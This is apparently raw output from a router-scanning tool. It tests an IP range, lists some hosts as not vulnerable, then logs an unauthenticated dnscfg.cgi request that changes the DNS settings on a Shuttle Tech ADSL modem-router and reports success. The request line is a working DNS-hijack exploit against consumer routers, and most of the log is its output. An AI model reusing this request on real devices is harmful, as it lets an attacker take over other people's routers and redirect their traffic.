 [*] Testing started in range: [ .15-20 ]
[ + ] 4/11/2015 18:28:36 [ .15 ] ::: [ IS NOT VULNERABLE ]
[ + ] 4/11/2015 18:28:36 [ .15 ] ::: [ IS NOT VULNERABLE ]
[ + ] 4/11/2015 18:28:36 [ .15 ] ::: [ IS NOT VULNERABLE ]
[ + ] 4/11/2015 18:28:41 [ .16 ] ::: [ IS NOT VULNERABLE ]
[ + ] 4/11/2015 18:28:41 [ .16 ] ::: [ IS NOT VULNERABLE ]
[ + ] 4/11/2015 18:28:41 [ .16 ] ::: [ IS NOT VULNERABLE ]
[ + ] 4/11/2015 18:28:46 [ .17 ] ::: [ IS NOT VULNERABLE ]
[ + ] 4/11/2015 18:28:46 [ .17 ] ::: [ IS NOT VULNERABLE ]
[ + ] 4/11/2015 18:28:46 [ .17 ] ::: [ IS NOT VULNERABLE ]
[ + ]4/11/2015 18:28:48[ ! ] http:// 18/dnscfg.cgi?dnsPrimary=8.8.8.8&dnsSecondary=8.8.4.4&dnsDynamic=0&dnsRefresh=1
[ + ] 4/11/2015 18:28:48[ ! ] IP: [ 18 ] | DNS1: 8.8.8.8 DNS2: 8.8.4.4
[ + ] 4/11/2015 18:28:48[ ! ] Status: DNS changed success
[ + ] 4/11/2015 18:28:48[ ! ] Cod: 200
[ + ] 4/11/2015 18:28:48[ ! ] Model: Shuttle Tech ADSL Modem-Router 915 WM or DSL_500B
[ + ] 4/11/2015 18:28:48[ ! ] City:
1000001